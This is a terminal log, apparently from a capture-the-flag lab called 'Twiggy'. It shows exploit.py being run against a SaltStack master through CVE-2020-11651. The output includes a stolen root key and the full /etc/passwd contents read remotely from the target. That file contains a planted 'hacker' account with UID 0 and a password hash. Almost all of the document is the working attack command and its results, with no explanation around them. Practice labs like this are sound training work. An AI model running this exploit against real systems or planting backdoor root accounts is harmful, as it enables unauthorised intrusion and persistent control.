 naveenj@hackerspace:|23:17|~/Pg-Play/Twiggy/files$ python exploit.py --master 192.168.174.62 --read /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/naveenj/.local/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.174.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to read /etc/passwd from 192.168.174.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
hacker:$1$iBeMKMaU$.O3VYqCZxUvapPL.OQ97/1:0:0:root:/root:/bin/bash
naveenj@hackerspace:|23:19|~/Pg-Play/Twiggy/files$